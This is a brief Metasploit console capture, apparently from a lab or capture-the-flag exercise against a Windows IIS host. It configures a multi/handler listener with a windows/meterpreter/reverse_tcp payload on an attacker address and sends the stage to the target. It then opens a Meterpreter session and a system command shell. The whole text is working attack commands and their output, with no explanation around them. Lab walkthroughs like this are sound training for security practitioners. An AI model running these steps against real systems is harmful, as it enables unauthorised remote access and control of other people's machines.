 msf6 exploit(multi/handler) > set LHOST 10.10.14.7
LHOST => 10.10.14.7
msf6 exploit(multi/handler) > set PAYLOAD /windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.10.5:49170) at 2025-02-15 16:09:35 +0100
meterpreter > shell
Process 2680 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>